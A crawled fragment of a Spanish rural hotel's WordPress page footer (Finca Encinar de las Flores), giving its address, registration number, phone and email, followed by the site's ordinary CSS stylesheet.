<!-- /wp:column --></div>
<!-- /wp:columns -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Ctra de Los Navalucillos a Robledo del Buey</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Km 12,3 de la CM4155</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":742,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/simbolo-de-hotel-rural-de-una-casa-con-forma-de-hoja-grande.png" alt="" class="wp-image-742" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:image {"align":"center","id":744,"width":158,"height":158,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/registro-casas-mancha.jpg" alt="" class="wp-image-744" width="158" height="158"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Nº de registro:45012120193</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":743,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/llamada-telefonica.png" alt="" class="wp-image-743" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">TELÉFONO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">645 061 987</p>
<!-- /wp:paragraph -->

<!-- wp:spacer {"height":20} -->
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:image {"align":"center","id":745,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/email.png" alt="" class="wp-image-745"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">CORREO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">info@fincaencinardelasflores.com</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column --></div>
<!-- /wp:columns --></div></div>
<!-- /wp:group -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fincaencinardelasflores.com/wp-content/uploads/so-css/so-css-mesmerize.css?ver=1601850633
body_size: 158
content:
body #page a {
  background-color: #e8941700;
  border-color: #ffffff47;
}

element.style {
    text-align: center; background-color: #e8941700;
}

body #page h1 {
  color: white;
}

.inner-header-description.gridContainer {
  color: white;
}
	    
    


.col-xs.col-xs-12 {
  color: transparent;
}
.wp-block-column {
    flex-grow: 1;
    margin-bottom: 1em;
    flex-basis: 100%;
    min-width: 0;
    word-break: break-word;
    overflow-wrap: break-word;
   background-color: #e8941700;
}